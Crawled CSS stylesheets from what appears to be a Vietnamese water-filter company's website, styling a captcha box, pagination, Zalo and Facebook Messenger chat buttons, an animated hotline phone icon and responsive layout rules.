#captcha-wrap .text-box{-webkit-border-radius:7px;background:#ffdc73;-moz-border-radius:7px;width:130px;height:57px;float:left;margin:4px;border-radius:7px;text-align:center;border:solid #ffdc73 1px;}
#captcha-wrap .text-box label{color:#000000;font-family:helvetica,sans-serif;font-size:12px;width:150px;padding-top:3px;padding-bottom:3px;padding-left:0px;}
#captcha-wrap .text-box input{width:120px;height:20px;}
#captcha-code{color:#000;}
#captcha-wrap .captcha-action{float:right;width:117px;background:url(reCaptcha/logos.jpg) top right no-repeat;height:44px;margin-top:3px;}

/*CSS TRANG VIDEO*/
.avideo{display:block;position:relative;}
.iconplay{position:absolute;top:50%;width:76px!important;height:auto!important;left:50%;transform:translate(-50%,-50%);border:none!important;}

/*CSS CONTACT*/
#info{margin-bottom:100px}

/*CSS PHÂN TRANG*/
ul.pagination{direction:initial;}
ul.pagination li{border:1px solid #5d8e77;margin-right:4px;background:#ffffff;color:#079450;}
ul.pagination li.page_info{line-height:27px;padding:0 12px;background:#fff;color:#24a165}
ul.pagination li a{line-height:27px;padding:0 12px;background:#fff;color:#24a165;display:block;}
ul.pagination li a.current{background:#079450;color:#ffffff;}
ul.pagination li:hover:not(.page_info){background:#079450;color:#ffffff;}
.btn-zalo{height:60px;width:60px;position:fixed;right:10px;bottom:280px;text-align:center;border-radius:100px;z-index:9999}
.pinkBg{background-color:#1182FC}
.btn-zalo img{display:block}
.btn-zalo .ripple{position:absolute;width:100px;height:100px;z-index:-1;left:50%;top:50%;opacity:0;margin:-50px 0 0 -50px;border-radius:100px;-webkit-animation:ripple 1.8s infinite;animation:ripple 1.8s infinite}
.btn-zalo .ripple:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}
.btn-zalo .ripple:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}
@-webkit-keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes shake-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes shake-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes shake-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.shake-anim{-webkit-animation:shake-anim 1s infinite ease-in-out;-moz-animation:shake-anim 1s infinite ease-in-out;-ms-animation:shake-anim 1s infinite ease-in-out;-o-animation:shake-anim 1s infinite ease-in-out;animation:shake-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box{bottom:70px;right:15px}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{width:60px;height:60px;display:block;position:fixed;cursor:pointer;text-align:center;line-height:60px;background:#1182FC;border-radius:100%;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:30px;height:30px;position:absolute;top:15px;left:15px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:20px;height:20px;position:absolute;top:20px;left:20px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-container{transform:translateY(50px);bottom:110px;right:35px}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-container{position:fixed;opacity:0;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-top-header{display:block;position:relative;width:300px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box{bottom:200px;right:10px}
.js-facebook-messenger-container{transform:translateY(50px);bottom:200px;right:70px}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/**/
.hotlinefix{position:absolute;height:44px;line-height:44px;top:0;bottom:-50px;margin:auto;background:red;border-radius:50px;padding:0 20px;color:yellow;font-size:18px;font-weight:bold;z-index:-1;right:0;padding-left:77px}
.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:290px;height:150px;cursor:pointer;z-index:990!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-45px;bottom:30px}
.coccoc-alo-phone.coccoc-alo-show{visibility:visible}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);background-color:#baf5a7 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#a6e3fa 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);background-color:#ccc 9;opacity:.75!important}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.coccoc-alo-ph-img-circle{width:60px;height:60px;top:70px;left:70px;position:absolute;background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#00aff2 9}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}
@media screen and (max-width:768px){
	.coccoc-alo-phone{bottom:0}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}
	30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
	30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}
	30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}
	100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}
	100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-o-keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes coccoc-alo-circle-anim{
	0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
	30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
	100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-moz-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
#toolbar{display:none;z-index:1000;position:fixed;bottom:0;width:100%;left:0}
#toolbar table{width:100%;text-align:center;margin:auto;background:#079450;border-top:1px solid #e8e8e8;border-left:0;border-right:0;}
#toolbar img{width:30%;max-width:30px!important;vertical-align:middle;float:left;padding:9px 0;}
#toolbar a{color:#fff;text-decoration:none;font-size:1em;line-height:40px;}
@media (max-width:992px){
	#toolbar{display:block;}
	footer{padding-bottom:44px}
	footer #copyright{padding:1em 0!important}
}
.blink_me{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}
@-moz-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@-webkit-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/responsived.css
body_size: 418
content:

@media (max-width:1200px){
	.header .hotline{
	    margin-top: 30px;
	}
}
@media (max-width:1199px){
	.header .hotline{
	    margin-top: 15px;
	}
	section .header-top{
		height: 105px
	}
}

@media (max-width: 991px){
	footer .info{
		padding-bottom: 50px
	}
	.header .banner img{
		    padding-top: 14px;
	}
	.header .hotline {
    margin-top: 16px;
	}
	.header .logo img {
    margin-top: 35px;
	}
	.main-menu nav ul li a{
		font-size: 15px;

	}
	.news, .services{
		padding-bottom: 20px
	}


}



@media (min-width:768px){
	.header-mobile{
		display: none;
	}
	

}

@media (max-width:767px){
	.product-group{
		padding-bottom: 50px
	}
	.main-menu,.header-top .logo,.header-top .banner,.header-top .hotline, .header-top .search-desktop{
		display: none;
	}
	section .header-top{
	    border-bottom: 1px solid #f3f3f3;
	    background-color: #fff;
	    background: #fff;
	    height: auto;
	}
	.heading-style-1 span, .heading-style-1 h3, .heading-style-1 h2, .heading-style-1 h1{
		font-size: 20px
	}
	section.slide {
    padding-bottom: 0px!important;
	}
	.news .news-large .title a{
		    font-size: 15px;
	}
	.heading-style-2 h1{
		font-size: 20px
	}
	.news .news-large{
		padding-bottom: 25px
	}

}


@media (max-width:500px){
	footer .info ul li, footer .chinh-sach ul li{
		    font-size: 16px;
	}
}

@media (max-width:350px){
	.product-list .product-item .price .new-price{
		font-size: 12px
	}
}
